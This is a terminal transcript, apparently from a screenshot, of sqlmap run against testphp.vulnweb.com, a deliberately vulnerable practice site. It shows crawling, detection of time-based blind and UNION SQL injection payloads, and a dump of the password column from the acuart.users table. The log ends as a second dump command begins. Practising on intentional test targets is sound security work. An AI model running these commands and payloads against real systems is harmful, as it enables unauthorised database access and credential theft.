 gxf@gxf-ThinkPad-X1-Nano-Gen-1: ~/sqlmap-dev
File Edit View Search Terminal Help
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$ python3 sqlmap.py -u "http://testphp.vulnweb.com" -D acuart -T users -C pass --dump --forms --crawl=2
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.10.5#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:47:42 /2023-11-11/
do you want to check for the existence of site's sitemap(.xml) [y/N] n
[14:47:44] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[14:47:44] [INFO] searching for links with depth 1
[14:47:44] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 10
[14:47:46] [INFO] starting 10 threads
[14:47:47] [INFO] 5/13 links visited (38%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] y
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] n
[14:47:51] [INFO] found a total of 9 targets
[1/9] Form:
POST http://testphp.vulnweb.com/search.php?test=query
POST data: searchFor=&goButton=go
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: searchFor=&goButton=go] (Warning: blank fields detected): 10
[14:47:54] [INFO] resuming back-end DBMS 'mysql'
[14:47:54] [INFO] using '/home/gxf/.local/share/sqlmap/output/results-11112023_0247pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 3531 FROM (SELECT(SLEEP(5)))Ubya)-- xALT
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4b6f4a7365486c67616d6974744c6a6c725158587066596a6f5355776f6e72786b5361646a697766,0x71787a6b71),NULL#
---
do you want to exploit this SQL injection? [Y/n] y
[14:47:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[14:47:56] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[14:47:57] [INFO] table 'acuart.users' dumped to CSV file '/home/gxf/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] y
[14:48:03] [INFO] skipping 'http://testphp.vulnweb.com/guestbook.php'
[14:48:03] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/showxml.php'
[14:48:03] [INFO] skipping 'http://testphp.vulnweb.com/userinfo.php'
[14:48:03] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[14:48:03] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[14:48:03] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[14:48:03] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[14:48:03] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[14:48:03] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/gxf/.local/share/sqlmap/output/results-11112023_0247pm.csv'
[*] ending @ 14:48:03 /2023-11-11/
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$ python3 sqlmap.py -u "http://testphp.vulnweb.com" -D acuart -T users -C uname --dump --forms --crawl=2
        ___
       __H__